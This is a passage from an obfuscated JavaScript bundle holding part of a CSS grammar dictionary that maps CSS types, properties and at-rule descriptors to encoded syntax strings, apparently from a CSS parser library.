ne-range-name':Mn(0x22a),'easing-function':Mn(0xf92),'track-breadth':Mn(0x4e5),'track-list':Mn(0x33a),'track-repeat':Mn(0x57e),'track-size':Mn(0x55e),'transform-function':Mn(0x7b3),'transform-list':Mn(0x7a0),'transition-behavior-value':Mn(0xd78),'translate()':Mn(0x8f5),'translate3d()':Mn(0x485),'translateX()':Mn(0xd6c),'translateY()':Mn(0xbfd),'translateZ()':Mn(0x6d6),'type-or-unit':Mn(0x4a9),'type-selector':Mn(0xa0e),'var()':Mn(0x171),'view()':Mn(0x37c),'viewport-length':Mn(0xc29),'visual-box':Mn(0x546),'wq-name':Mn(0xd80),'-legacy-gradient':Mn(0x8f4),'-legacy-linear-gradient':Mn(0xe0b),'-legacy-repeating-linear-gradient':Mn(0xc43),'-legacy-linear-gradient-arguments':Mn(0xb08),'-legacy-radial-gradient':Mn(0x974),'-legacy-repeating-radial-gradient':Mn(0xe9b),'-legacy-radial-gradient-arguments':Mn(0xcac),'-legacy-radial-gradient-size':Mn(0x952),'-legacy-radial-gradient-shape':Mn(0x1fa),'-non-standard-font':Mn(0x318),'-non-standard-color':Mn(0xb7c),'-non-standard-image-rendering':Mn(0xebb),'-non-standard-overflow':Mn(0x7d5),'-non-standard-size':Mn(0x8f0),'-webkit-gradient()':Mn(0xf09),'-webkit-gradient-color-stop':Mn(0xd60),'-webkit-gradient-point':Mn(0xef9),'-webkit-gradient-radius':Mn(0x927),'-webkit-gradient-type':Mn(0xa12),'-webkit-mask-box-repeat':Mn(0x1bf),'-ms-filter-function-list':Mn(0xb80),'-ms-filter-function':Mn(0x644),'-ms-filter-function-progid':Mn(0x58c),'-ms-filter-function-legacy':Mn(0x763),'absolute-color-base':Mn(0xaf3),'absolute-color-function':Mn(0xec5),'age':Mn(0x562),'anchor-name':Mn(0x75c),'attr-name':Mn(0xf2a),'attr-fallback':Mn(0x72b),'bg-clip':Mn(0xf42),'bottom':Mn(0xab7),'container-name':Mn(0xd7f),'container-condition':Mn(0x10f0),'coord-box':Mn(0xace),'generic-voice':Mn(0x10d0),'gender':Mn(0x497),'generic-script-specific':Mn(0x4ab),'generic-complete':Mn(0x8bc),'generic-incomplete':Mn(0x25c),'-non-standard-generic-family':Mn(0x572),'left':Mn(0xab7),'color-base':Mn(0x63d),'color-function':Mn(0xec5),'device-cmyk()':Mn(0xd37),'legacy-device-cmyk-syntax':Mn(0xa80),'modern-device-cmyk-syntax':Mn(0x679),'cmyk-component':Mn(0x5ab),'color-mix()':Mn(0x635),'color-space':Mn(0x1067),'custom-color-space':Mn(0x75c),'paint':Mn(0xfb0),'palette-identifier':Mn(0x75c),'right':Mn(0xab7),'scope-start':Mn(0xfd0),'scope-end':Mn(0xfd0),'forgiving-selector-list':Mn(0x795),'forgiving-relative-selector-list':Mn(0x67b),'selector-list':Mn(0x84d),'complex-real-selector-list':Mn(0xf48),'simple-selector-list':Mn(0x3ef),'relative-real-selector-list':Mn(0x934),'complex-selector-unit':Mn(0xe04),'complex-real-selector':Mn(0x705),'relative-real-selector':Mn(0xc9a),'pseudo-compound-selector':Mn(0xaff),'simple-selector':Mn(0xd3d),'legacy-pseudo-element-selector':Mn(0x4da),'single-animation-composition':Mn(0xfb4),'svg-length':Mn(0x3dc),'svg-writing-mode':Mn(0xa85),'top':Mn(0xab7),'x':Mn(0x19e),'y':Mn(0x19e),'declaration':Mn(0x34b),'declaration-list':Mn(0x70d),'url':Mn(0x448),'url-modifier':Mn(0x588),'number-zero-one':Mn(0x6ec),'number-one-or-greater':Mn(0x93f),'color()':Mn(0xd0b),'colorspace-params':Mn(0xd2d),'predefined-rgb-params':Mn(0x452),'predefined-rgb':Mn(0xfb9),'xyz-params':Mn(0xbda),'xyz-space':Mn(0x1ad),'oklab()':Mn(0x664),'oklch()':Mn(0x101b),'offset-path':Mn(0x269),'rect()':Mn(0xf3b),'xywh()':Mn(0x368),'query-in-parens':Mn(0x773),'size-feature':Mn(0x8fa),'style-feature':Mn(0x10d7),'style-query':Mn(0x399),'style-condition':Mn(0xbcc),'style-in-parens':Mn(0xce9),'-non-standard-display':Mn(0x742),'inset-area':Mn(0xf0c),'position-area':Mn(0xeb5),'anchor()':Mn(0xe70),'anchor-side':Mn(0x711),'anchor-size()':Mn(0x620),'anchor-size':Mn(0x9a8),'anchor-element':Mn(0x75c),'try-size':Mn(0xb86),'try-tactic':Mn(0x839),'font-variant-css2':Mn(0x1d1),'font-width-css3':Mn(0xc49),'system-family-name':Mn(0x4ad)},'properties':{'--*':Mn(0x1a0),'-ms-accelerator':Mn(0xaab),'-ms-block-progression':Mn(0x148),'-ms-content-zoom-chaining':Mn(0x309),'-ms-content-zooming':Mn(0xab0),'-ms-content-zoom-limit':Mn(0x1b7),'-ms-content-zoom-limit-max':Mn(0x822),'-ms-content-zoom-limit-min':Mn(0x822),'-ms-content-zoom-snap':Mn(0x41b),'-ms-content-zoom-snap-points':Mn(0x5f0),'-ms-content-zoom-snap-type':Mn(0xefa),'-ms-filter':Mn(0xdaa),'-ms-flow-from':Mn(0xd06),'-ms-flow-into':Mn(0xd06),'-ms-grid-columns':Mn(0xd55),'-ms-grid-rows':Mn(0xd55),'-ms-high-contrast-adjust':Mn(0x5a9),'-ms-hyphenate-limit-chars':Mn(0x460),'-ms-hyphenate-limit-lines':Mn(0x5ad),'-ms-hyphenate-limit-zone':Mn(0xa84),'-ms-ime-align':Mn(0xf7d),'-ms-overflow-style':Mn(0xc10),'-ms-scrollbar-3dlight-color':Mn(0xb50),'-ms-scrollbar-arrow-color':Mn(0xb50),'-ms-scrollbar-base-color':Mn(0xb50),'-ms-scrollbar-darkshadow-color':Mn(0xb50),'-ms-scrollbar-face-color':Mn(0xb50),'-ms-scrollbar-highlight-color':Mn(0xb50),'-ms-scrollbar-shadow-color':Mn(0xb50),'-ms-scrollbar-track-color':Mn(0xb50),'-ms-scroll-chaining':Mn(0x473),'-ms-scroll-limit':Mn(0x8d6),'-ms-scroll-limit-x-max':Mn(0xaf2),'-ms-scroll-limit-x-min':Mn(0x860),'-ms-scroll-limit-y-max':Mn(0xaf2),'-ms-scroll-limit-y-min':Mn(0x860),'-ms-scroll-rails':Mn(0x76e),'-ms-scroll-snap-points-x':Mn(0x324),'-ms-scroll-snap-points-y':Mn(0x324),'-ms-scroll-snap-type':Mn(0xefa),'-ms-scroll-snap-x':Mn(0x707),'-ms-scroll-snap-y':Mn(0x32a),'-ms-scroll-translation':Mn(0xe36),'-ms-text-autospace':Mn(0xf59),'-ms-touch-select':Mn(0x7b8),'-ms-user-select':Mn(0xa0d),'-ms-wrap-flow':Mn(0xe73),'-ms-wrap-margin':Mn(0x860),'-ms-wrap-through':Mn(0x68d),'-moz-appearance':Mn(0x81d),'-moz-binding':Mn(0x582),'-moz-border-bottom-colors':Mn(0x20d),'-moz-border-left-colors':Mn(0x20d),'-moz-border-right-colors':Mn(0x20d),'-moz-border-top-colors':Mn(0x20d),'-moz-context-properties':Mn(0xf1f),'-moz-float-edge':Mn(0x962),'-moz-force-broken-image-icon':Mn(0xd57),'-moz-image-region':Mn(0x37b),'-moz-orient':Mn(0x3a7),'-moz-outline-radius':Mn(0x97c),'-moz-outline-radius-bottomleft':Mn(0x108d),'-moz-outline-radius-bottomright':Mn(0x108d),'-moz-outline-radius-topleft':Mn(0x108d),'-moz-outline-radius-topright':Mn(0x108d),'-moz-stack-sizing':Mn(0x41d),'-moz-text-blink':Mn(0x831),'-moz-user-focus':Mn(0xb4c),'-moz-user-input':Mn(0x4db),'-moz-user-modify':Mn(0xe13),'-moz-window-dragging':Mn(0x8a5),'-moz-window-shadow':Mn(0x2c3),'-webkit-appearance':Mn(0xa67),'-webkit-border-before':Mn(0xc97),'-webkit-border-before-color':Mn(0xb50),'-webkit-border-before-style':Mn(0x410),'-webkit-border-before-width':Mn(0xdfc),'-webkit-box-reflect':Mn(0x958),'-webkit-line-clamp':Mn(0x39a),'-webkit-mask':Mn(0x4a1),'-webkit-mask-attachment':Mn(0x175),'-webkit-mask-clip':Mn(0x2dc),'-webkit-mask-composite':Mn(0xd31),'-webkit-mask-image':Mn(0x1009),'-webkit-mask-origin':Mn(0x9df),'-webkit-mask-position':Mn(0x7af),'-webkit-mask-position-x':Mn(0x72a),'-webkit-mask-position-y':Mn(0x7c8),'-webkit-mask-repeat':Mn(0xb30),'-webkit-mask-repeat-x':Mn(0x234),'-webkit-mask-repeat-y':Mn(0x234),'-webkit-mask-size':Mn(0x105e),'-webkit-overflow-scrolling':Mn(0x1de),'-webkit-tap-highlight-color':Mn(0xb50),'-webkit-text-fill-color':Mn(0xb50),'-webkit-text-stroke':Mn(0x66a),'-webkit-text-stroke-color':Mn(0xb50),'-webkit-text-stroke-width':Mn(0x860),'-webkit-touch-callout':Mn(0x7ae),'-webkit-user-modify':Mn(0x41e),'accent-color':Mn(0xde7),'align-content':Mn(0xd56),'align-items':Mn(0x744),'align-self':Mn(0x237),'align-tracks':Mn(0x569),'all':Mn(0xff0),'anchor-name':Mn(0x66c),'anchor-scope':Mn(0xd14),'animation':Mn(0x307),'animation-composition':Mn(0x74c),'animation-delay':Mn(0x10e9),'animation-direction':Mn(0xbcd),'animation-duration':Mn(0x10e9),'animation-fill-mode':Mn(0xa87),'animation-iteration-count':Mn(0x1053),'animation-name':Mn(0xd34),'animation-play-state':Mn(0x8e1),'animation-range':Mn(0x1e9),'animation-range-end':Mn(0x85c),'animation-range-start':Mn(0x85c),'animation-timing-function':Mn(0x5e5),'animation-timeline':Mn(0x9a4),'appearance':Mn(0xb46),'aspect-ratio':Mn(0xfc3),'azimuth':Mn(0x3c7),'backdrop-filter':Mn(0x573),'backface-visibility':Mn(0xd54),'background':Mn(0xf27),'background-attachment':Mn(0x175),'background-blend-mode':Mn(0x8ce),'background-clip':Mn(0xb4a),'background-color':Mn(0xb50),'background-image':Mn(0x88d),'background-origin':Mn(0x315),'background-position':Mn(0xe86),'background-position-x':Mn(0xca7),'background-position-y':Mn(0xbef),'background-repeat':Mn(0xb30),'background-size':Mn(0x105e),'block-size':Mn(0x1056),'border':Mn(0xda3),'border-block':Mn(0xd77),'border-block-color':Mn(0x80b),'border-block-style':Mn(0x1cf),'border-block-width':Mn(0x9ab),'border-block-end':Mn(0xd77),'border-block-end-color':Mn(0x1079),'border-block-end-style':Mn(0x1cf),'border-block-end-width':Mn(0x9ab),'border-block-start':Mn(0xd77),'border-block-start-color':Mn(0x1079),'border-block-start-style':Mn(0x1cf),'border-block-start-width':Mn(0x9ab),'border-bottom':Mn(0xda3),'border-bottom-color':Mn(0x1079),'border-bottom-left-radius':Mn(0x709),'border-bottom-right-radius':Mn(0x709),'border-bottom-style':Mn(0x533),'border-bottom-width':Mn(0x2ca),'border-collapse':Mn(0x87f),'border-color':Mn(0xc09),'border-end-end-radius':Mn(0x709),'border-end-start-radius':Mn(0x709),'border-image':Mn(0x1037),'border-image-outset':Mn(0x8bf),'border-image-repeat':Mn(0xe28),'border-image-slice':Mn(0xe4f),'border-image-source':Mn(0xfe0),'border-image-width':Mn(0x691),'border-inline':Mn(0xd77),'border-inline-end':Mn(0xd77),'border-inline-color':Mn(0x80b),'border-inline-style':Mn(0x1cf),'border-inline-width':Mn(0x9ab),'border-inline-end-color':Mn(0x1079),'border-inline-end-style':Mn(0x1cf),'border-inline-end-width':Mn(0x9ab),'border-inline-start':Mn(0xd77),'border-inline-start-color':Mn(0x1079),'border-inline-start-style':Mn(0x1cf),'border-inline-start-width':Mn(0x9ab),'border-left':Mn(0xda3),'border-left-color':Mn(0xb50),'border-left-style':Mn(0x533),'border-left-width':Mn(0x2ca),'border-radius':Mn(0x9f3),'border-right':Mn(0xda3),'border-right-color':Mn(0xb50),'border-right-style':Mn(0x533),'border-right-width':Mn(0x2ca),'border-spacing':Mn(0x5da),'border-start-end-radius':Mn(0x709),'border-start-start-radius':Mn(0x709),'border-style':Mn(0x99a),'border-top':Mn(0xda3),'border-top-color':Mn(0xb50),'border-top-left-radius':Mn(0x709),'border-top-right-radius':Mn(0x709),'border-top-style':Mn(0x533),'border-top-width':Mn(0x2ca),'border-width':Mn(0x10c1),'bottom':Mn(0xcdc),'box-align':Mn(0x7cc),'box-decoration-break':Mn(0xfa4),'box-direction':Mn(0x2cd),'box-flex':Mn(0x19e),'box-flex-group':Mn(0xa2b),'box-lines':Mn(0x5a8),'box-ordinal-group':Mn(0xa2b),'box-orient':Mn(0xd68),'box-pack':Mn(0x321),'box-shadow':Mn(0xf79),'box-sizing':Mn(0x52a),'break-after':Mn(0x443),'break-before':Mn(0x443),'break-inside':Mn(0xa01),'caption-side':Mn(0x603),'caret':Mn(0xbf8),'caret-color':Mn(0xde7),'caret-shape':Mn(0xb5b),'clear':Mn(0xed7),'clip':Mn(0x37b),'clip-path':Mn(0xe0a),'clip-rule':Mn(0xcf6),'color':Mn(0xb50),'color-interpolation-filters':Mn(0x8e7),'color-scheme':Mn(0xcb0),'column-count':Mn(0xb9c),'column-fill':Mn(0xdd7),'column-gap':Mn(0x4ee),'column-rule':Mn(0x840),'column-rule-color':Mn(0xb50),'column-rule-style':Mn(0x410),'column-rule-width':Mn(0xdfc),'column-span':Mn(0x4c7),'column-width':Mn(0xab7),'columns':Mn(0xdbc),'contain':Mn(0x959),'contain-intrinsic-size':Mn(0x3be),'contain-intrinsic-block-size':Mn(0x1df),'contain-intrinsic-height':Mn(0x1df),'contain-intrinsic-inline-size':Mn(0x1df),'contain-intrinsic-width':Mn(0x1df),'container':Mn(0x1051),'container-name':Mn(0xe24),'container-type':Mn(0x2fc),'content':Mn(0xcf0),'content-visibility':Mn(0xf21),'counter-increment':Mn(0x4b3),'counter-reset':Mn(0xf8b),'counter-set':Mn(0x4b3),'cursor':Mn(0x92d),'d':Mn(0x8e3),'cx':Mn(0x927),'cy':Mn(0x927),'direction':Mn(0xf65),'display':Mn(0x788),'dominant-baseline':Mn(0xffa),'empty-cells':Mn(0x553),'field-sizing':Mn(0xe5f),'fill':Mn(0x247),'fill-opacity':Mn(0xeb0),'fill-rule':Mn(0xcf6),'filter':Mn(0x65d),'flex':Mn(0x96c),'flex-basis':Mn(0x28b),'flex-direction':Mn(0x932),'flex-flow':Mn(0xcad),'flex-grow':Mn(0x19e),'flex-shrink':Mn(0x19e),'flex-wrap':Mn(0x41a),'float':Mn(0xf47),'font':Mn(0x8ad),'font-family':Mn(0xf88),'font-feature-settings':Mn(0x215),'font-kerning':Mn(0xf56),'font-language-override':Mn(0xbba),'font-optical-sizing':Mn(0x5a9),'font-palette':Mn(0x10c5),'font-variation-settings':Mn(0xd53),'font-size':Mn(0xd1e),'font-size-adjust':Mn(0xdb7),'font-smooth':Mn(0x152),'font-stretch':Mn(0xa7d),'font-style':Mn(0x39c),'font-synthesis':Mn(0x10a9),'font-synthesis-position':Mn(0x5a9),'font-synthesis-small-caps':Mn(0x5a9),'font-synthesis-style':Mn(0x5a9),'font-synthesis-weight':Mn(0x5a9),'font-variant':Mn(0xe9d),'font-variant-alternates':Mn(0x107a),'font-variant-caps':Mn(0x1005),'font-variant-east-asian':Mn(0x8e9),'font-variant-emoji':Mn(0xe99),'font-variant-ligatures':Mn(0x2b6),'font-variant-numeric':Mn(0x34a),'font-variant-position':Mn(0x4d1),'font-weight':Mn(0x703),'forced-color-adjust':Mn(0x5fb),'gap':Mn(0xe8c),'grid':Mn(0xf4a),'grid-area':Mn(0x95a),'grid-auto-columns':Mn(0x10bc),'grid-auto-flow':Mn(0xc93),'grid-auto-rows':Mn(0x10bc),'grid-column':Mn(0xb67),'grid-column-end':Mn(0x69c),'grid-column-gap':Mn(0xf5d),'grid-column-start':Mn(0x69c),'grid-gap':Mn(0x96e),'grid-row':Mn(0xb67),'grid-row-end':Mn(0x69c),'grid-row-gap':Mn(0xf5d),'grid-row-start':Mn(0x69c),'grid-template':Mn(0xe6d),'grid-template-areas':Mn(0x104e),'grid-template-columns':Mn(0x10ee),'grid-template-rows':Mn(0x10ee),'hanging-punctuation':Mn(0x2c5),'height':Mn(0x421),'hyphenate-character':Mn(0x825),'hyphenate-limit-chars':Mn(0xe6f),'hyphens':Mn(0x1c9),'image-orientation':Mn(0x946),'image-rendering':Mn(0xf7a),'image-resolution':Mn(0xb0f),'ime-mode':Mn(0x70f),'initial-letter':Mn(0x9cf),'initial-letter-align':Mn(0x554),'inline-size':Mn(0x1056),'input-security':Mn(0x5a9),'inset':Mn(0x57b),'inset-block':Mn(0xabe),'inset-block-end':Mn(0xabf),'inset-block-start':Mn(0xabf),'inset-inline':Mn(0xabe),'inset-inline-end':Mn(0xabf),'inset-inline-start':Mn(0xabf),'interpolate-size':Mn(0xbee),'isolation':Mn(0x383),'justify-content':Mn(0xec3),'justify-items':Mn(0xa49),'justify-self':Mn(0xc46),'justify-tracks':Mn(0x388),'left':Mn(0xcdc),'letter-spacing':Mn(0x4ee),'line-break':Mn(0x970),'line-clamp':Mn(0x39a),'line-height':Mn(0xd04),'line-height-step':Mn(0x860),'list-style':Mn(0x3d8),'list-style-image':Mn(0xae1),'list-style-position':Mn(0xe67),'list-style-type':Mn(0x10c7),'margin':Mn(0xb31),'margin-block':Mn(0x228),'margin-block-end':Mn(0x999),'margin-block-start':Mn(0x999),'margin-bottom':Mn(0xcdc),'margin-inline':Mn(0x228),'margin-inline-end':Mn(0x999),'margin-inline-start':Mn(0x999),'margin-left':Mn(0xcdc),'margin-right':Mn(0xcdc),'margin-top':Mn(0xcdc),'margin-trim':Mn(0xa33),'marker':Mn(0xed4),'marker-end':Mn(0xed4),'marker-mid':Mn(0xed4),'marker-start':Mn(0xed4),'mask':Mn(0x759),'mask-border':Mn(0x785),'mask-border-mode':Mn(0x8d3),'mask-border-outset':Mn(0x8bf),'mask-border-repeat':Mn(0xe28),'mask-border-slice':Mn(0x6d0),'mask-border-source':Mn(0xfe0),'mask-border-width':Mn(0x691),'mask-clip':Mn(0x109d),'mask-composite':Mn(0x581),'mask-image':Mn(0x1009),'mask-mode':Mn(0xee2),'mask-origin':Mn(0xf50),'mask-position':Mn(0x7af),'mask-repeat':Mn(0xb30),'mask-size':Mn(0x105e),'mask-type':Mn(0x8d3),'masonry-auto-flow':Mn(0x9ed),'math-depth':Mn(0x62e),'math-shift':Mn(0x6c2),'math-style':Mn(0x6c2),'max-block-size':Mn(0x2ac),'max-height':Mn(0x31c),'max-inline-size':Mn(0x2ac),'max-lines':Mn(0x39a),'max-width':Mn(0x31c),'min-block-size':Mn(0xc2b),'min-height':Mn(0x421),'min-inline-size':Mn(0xc2b),'min-width':Mn(0x421),'mix-blend-mode':Mn(0x95d),'object-fit':Mn(0x278),'object-position':Mn(0x90f),'offset':Mn(0x826),'offset-anchor':Mn(0x33c),'offset-distance':Mn(0xf5d),'offset-path':Mn(0x663),'offset-position':Mn(0xaba),'offset-rotate':Mn(0x29b),'opacity':Mn(0x545),'order':Mn(0xa2b),'orphans':Mn(0xa2b),'outline':Mn(0x5c8),'outline-color':Mn(0xde7),'outline-offset':Mn(0x860),'outline-style':Mn(0x89e),'outline-width':Mn(0x2ca),'overflow':Mn(0xa10),'overflow-anchor':Mn(0x5a9),'overflow-block':Mn(0x4b5),'overflow-clip-box':Mn(0x33b),'overflow-clip-margin':Mn(0x9ca),'overflow-inline':Mn(0x4b5),'overflow-wrap':Mn(0x505),'overflow-x':Mn(0x4b5),'overflow-y':Mn(0x4b5),'overlay':Mn(0x833),'overscroll-behavior':Mn(0xe1a),'overscroll-behavior-block':Mn(0xb94),'overscroll-behavior-inline':Mn(0xb94),'overscroll-behavior-x':Mn(0xb94),'overscroll-behavior-y':Mn(0xb94),'padding':Mn(0x9c4),'padding-block':Mn(0xda8),'padding-block-end':Mn(0x7ed),'padding-block-start':Mn(0x7ed),'padding-bottom':Mn(0x927),'padding-inline':Mn(0xda8),'padding-inline-end':Mn(0x7ed),'padding-inline-start':Mn(0x7ed),'padding-left':Mn(0x927),'padding-right':Mn(0x927),'padding-top':Mn(0x927),'page':Mn(0xef7),'page-break-after':Mn(0x9c5),'page-break-before':Mn(0x9c5),'page-break-inside':Mn(0x5be),'paint-order':Mn(0xc4f),'perspective':Mn(0xee8),'perspective-origin':Mn(0x90f),'place-content':Mn(0x6e4),'place-items':Mn(0x253),'place-self':Mn(0x10d5),'pointer-events':Mn(0x223),'position':Mn(0x542),'position-anchor':Mn(0x15d),'position-area':Mn(0x1041),'position-try':Mn(0x371),'position-try-fallbacks':Mn(0x68a),'position-try-order':Mn(0x8cf),'position-visibility':Mn(0xc58),'print-color-adjust':Mn(0x772),'quotes':Mn(0xca6),'r':Mn(0x927),'resize':Mn(0x48d),'right':Mn(0xcdc),'rotate':Mn(0xca9),'row-gap':Mn(0x4ee),'ruby-align':Mn(0xfe4),'ruby-merge':Mn(0x266),'ruby-position':Mn(0xc01),'rx':Mn(0x927),'ry':Mn(0x927),'scale':Mn(0x75e),'scrollbar-color':Mn(0xc9e),'scrollbar-gutter':Mn(0x80d),'scrollbar-width':Mn(0xaf1),'scroll-behavior':Mn(0x14e),'scroll-margin':Mn(0xe50),'scroll-margin-block':Mn(0xbc1),'scroll-margin-block-start':Mn(0x860),'scroll-margin-block-end':Mn(0x860),'scroll-margin-bottom':Mn(0x860),'scroll-margin-inline':Mn(0xbc1),'scroll-margin-inline-start':Mn(0x860),'scroll-margin-inline-end':Mn(0x860),'scroll-margin-left':Mn(0x860),'scroll-margin-right':Mn(0x860),'scroll-margin-top':Mn(0x860),'scroll-padding':Mn(0xcd9),'scroll-padding-block':Mn(0x9f5),'scroll-padding-block-start':Mn(0xc29),'scroll-padding-block-end':Mn(0xc29),'scroll-padding-bottom':Mn(0xc29),'scroll-padding-inline':Mn(0x9f5),'scroll-padding-inline-start':Mn(0xc29),'scroll-padding-inline-end':Mn(0xc29),'scroll-padding-left':Mn(0xc29),'scroll-padding-right':Mn(0xc29),'scroll-padding-top':Mn(0xc29),'scroll-snap-align':Mn(0x585),'scroll-snap-coordinate':Mn(0xfdd),'scroll-snap-destination':Mn(0x90f),'scroll-snap-points-x':Mn(0x8a8),'scroll-snap-points-y':Mn(0x8a8),'scroll-snap-stop':Mn(0xbd1),'scroll-snap-type':Mn(0xded),'scroll-snap-type-x':Mn(0xea3),'scroll-snap-type-y':Mn(0xea3),'scroll-timeline':Mn(0xb63),'scroll-timeline-axis':Mn(0xaef),'scroll-timeline-name':Mn(0x5c1),'shape-image-threshold':Mn(0x545),'shape-margin':Mn(0xf5d),'shape-outside':Mn(0xb4d),'shape-rendering':Mn(0x568),'stroke':Mn(0x247),'stroke-dasharray':Mn(0x80c),'stroke-dashoffset':Mn(0x888),'stroke-linecap':Mn(0x5dd),'stroke-linejoin':Mn(0x993),'stroke-miterlimit':Mn(0xdab),'stroke-opacity':Mn(0x3ba),'stroke-width':Mn(0x888),'tab-size':Mn(0xe9f),'table-layout':Mn(0x3da),'text-align':Mn(0x77d),'text-align-last':Mn(0xa92),'text-anchor':Mn(0x558),'text-combine-upright':Mn(0x49b),'text-decoration':Mn(0x2cb),'text-decoration-color':Mn(0xb50),'text-decoration-line':Mn(0x8f9),'text-decoration-skip':Mn(0x3f6),'text-decoration-skip-ink':Mn(0x903),'text-decoration-style':Mn(0x105a),'text-decoration-thickness':Mn(0xa13),'text-emphasis':Mn(0x59d),'text-emphasis-color':Mn(0xb50),'text-emphasis-position':Mn(0xa51),'text-emphasis-style':Mn(0x4b4),'text-indent':Mn(0xf39),'text-justify':Mn(0x6c9),'text-orientation':Mn(0xc4d),'text-overflow':Mn(0x8fe),'text-rendering':Mn(0x975),'text-shadow':Mn(0xe19),'text-size-adjust':Mn(0x1d4),'text-spacing-trim':Mn(0x73a),'text-transform':Mn(0x534),'text-underline-offset':Mn(0x4ac),'text-underline-position':Mn(0xf91),'text-wrap':Mn(0xd6a),'text-wrap-mode':Mn(0xd22),'text-wrap-style':Mn(0xd84),'timeline-scope':Mn(0x66c),'top':Mn(0xcdc),'touch-action':Mn(0xc17),'transform':Mn(0xff8),'transform-box':Mn(0x749),'transform-origin':Mn(0x3e6),'transform-style':Mn(0xdc3),'transition':Mn(0x933),'transition-behavior':Mn(0x99e),'transition-delay':Mn(0x10e9),'transition-duration':Mn(0x10e9),'transition-property':Mn(0xdd6),'transition-timing-function':Mn(0x5e5),'translate':Mn(0x49e),'unicode-bidi':Mn(0x4d0),'user-select':Mn(0x10d2),'vector-effect':Mn(0xb78),'vertical-align':Mn(0x7ea),'view-timeline':Mn(0x8d5),'view-timeline-axis':Mn(0xaef),'view-timeline-inset':Mn(0x630),'view-timeline-name':Mn(0x66c),'view-transition-name':Mn(0x821),'visibility':Mn(0x498),'white-space':Mn(0x264),'white-space-collapse':Mn(0xff9),'widows':Mn(0xa2b),'width':Mn(0x421),'will-change':Mn(0x969),'word-break':Mn(0x2cc),'word-spacing':Mn(0x101a),'word-wrap':Mn(0xbe4),'writing-mode':Mn(0xf4e),'x':Mn(0x927),'y':Mn(0x927),'z-index':Mn(0x577),'zoom':Mn(0x564),'-moz-background-clip':Mn(0x943),'-moz-border-radius-bottomleft':Mn(0x532),'-moz-border-radius-bottomright':Mn(0xad2),'-moz-border-radius-topleft':Mn(0x105b),'-moz-border-radius-topright':Mn(0xad2),'-moz-control-character-visibility':Mn(0xd54),'-moz-osx-font-smoothing':Mn(0xba8),'-moz-user-select':Mn(0xd83),'-ms-flex-align':Mn(0xe90),'-ms-flex-item-align':Mn(0x9de),'-ms-flex-line-pack':Mn(0xfb2),'-ms-flex-negative':Mn(0x846),'-ms-flex-pack':Mn(0xc7c),'-ms-flex-order':Mn(0xa2b),'-ms-flex-positive':Mn(0x10cd),'-ms-flex-preferred-size':Mn(0x466),'-ms-interpolation-mode':Mn(0x6f3),'-ms-grid-column-align':Mn(0xbd3),'-ms-grid-row-align':Mn(0xbd3),'-ms-hyphenate-limit-last':Mn(0x575),'-webkit-background-clip':Mn(0x2dc),'-webkit-column-break-after':Mn(0x342),'-webkit-column-break-before':Mn(0x342),'-webkit-column-break-inside':Mn(0x342),'-webkit-font-smoothing':Mn(0x7ac),'-webkit-mask-box-image':Mn(0x379),'-webkit-print-color-adjust':Mn(0x772),'-webkit-text-security':Mn(0x25b),'-webkit-user-drag':Mn(0xea4),'-webkit-user-select':Mn(0xb88),'alignment-baseline':Mn(0x348),'baseline-shift':Mn(0xe4d),'behavior':Mn(0x6c6),'cue':Mn(0x8f7),'cue-after':Mn(0xb3b),'cue-before':Mn(0xb3b),'glyph-orientation-horizontal':Mn(0x369),'glyph-orientation-vertical':Mn(0x369),'kerning':Mn(0xdc4),'pause':Mn(0xa2a),'pause-after':Mn(0x4ca),'pause-before':Mn(0x4ca),'rest':Mn(0x733),'rest-after':Mn(0x4ca),'rest-before':Mn(0x4ca),'src':Mn(0x1f7),'speak':Mn(0x83d),'speak-as':Mn(0xa15),'unicode-range':Mn(0x340),'voice-balance':Mn(0x1025),'voice-duration':Mn(0x281),'voice-family':Mn(0x8c2),'voice-pitch':Mn(0xae0),'voice-range':Mn(0xae0),'voice-rate':Mn(0x3f5),'voice-stress':Mn(0x60c),'voice-volume':Mn(0xbad),'white-space-trim':Mn(0x7d1)},'atrules':{'charset':{'prelude':Mn(0xdaa),'descriptors':null},'counter-style':{'prelude':Mn(0x146),'descriptors':{'additive-symbols':Mn(0x4ae),'fallback':Mn(0x146),'negative':Mn(0x47b),'pad':Mn(0x65b),'prefix':Mn(0xbb9),'range':Mn(0xd97),'speak-as':Mn(0xd7d),'suffix':Mn(0xbb9),'symbols':Mn(0x496),'system':Mn(0x251)}},'document':{'prelude':Mn(0xeec),'descriptors':null},'font-palette-values':{'prelude':Mn(0x75c),'descriptors':{'base-palette':Mn(0x7d3),'font-family':Mn(0x9b4),'override-colors':Mn(0xef6)}},'font-face':{'prelude':null,'descriptors':{'ascent-override':Mn(0xc9c),'descent-override':Mn(0xc9c),'font-display':Mn(0xacf),'font-family':Mn(0x18e),'font-feature-settings':Mn(0x215),'font-variation-settings':Mn(0xd53),'font-stretch':Mn(0xb5a),'font-style':Mn(0x4b0),'font-weight':Mn(0x1ac),'line-gap-override':Mn(0xc9c),'size-adjust':Mn(0x822),'src':Mn(0x1f7),'unicode-range':Mn(0x340)}},'font-feature-values':{'prelude':Mn(0x9b4),'descriptors':null},'import':{'prelude':Mn(0xfdb),'descriptors':null},'keyframes':{'prelude':Mn(0x83f),'descriptors':null},'layer':{'prelude':Mn(0xbca),'descriptors':null},'media':{'prelude':Mn(0x9b5),'descriptors':null},'namespace':{'prelude':Mn(0xb61),'descriptors':null},'page':{'prelude':Mn(0xbf1),'descriptors':{'bleed':Mn(0xaf2),'marks':Mn(0x2f3),'page-orientation':Mn(0x6ad),'size':Mn(0x9bf)}},'position-try':{'prelude':Mn(0x75c),'descriptors':{'top':Mn(0xabf),'left':Mn(0xbb4),'bottom':Mn(0xa7f),'right':Mn(0x816),'inset-block-start':Mn(0x60b),'inset-block-end':Mn(0x9bd),'inset-inline-start':Mn(0x6cc),'inset-inline-end':Mn(0x887),'inset-block':Mn(0x1027),'inset-inline':Mn(0xe7e),'inset':Mn(0xc47),'margin-top':Mn(0x5ca),'margin-left':Mn(0x999),'margin-bottom':Mn(0x100d),'margin-right':Mn(0x99d),'margin-block-start':Mn(0xeb4),'margin-block-end':Mn(0xbd9),'margin-inline-start':Mn(0xa8e),'margin-inline-end':Mn(0x2e4),'margin':Mn(0x801),'margin-block':Mn(0x70c),'margin-inline':Mn(0xac7),'width':Mn(0x1056),'height':Mn(0x20a),'min-width':Mn(0xc2b),'min-height':Mn(0x92a),'max-width':Mn(0x2ac),'max-height':Mn(0xe3f),'block-size':Mn(0x1f1),'inline-size':Mn(0x762),'min-block-size':Mn(0x849),'min-inline-size':Mn(0x858),'max-block-size':Mn(0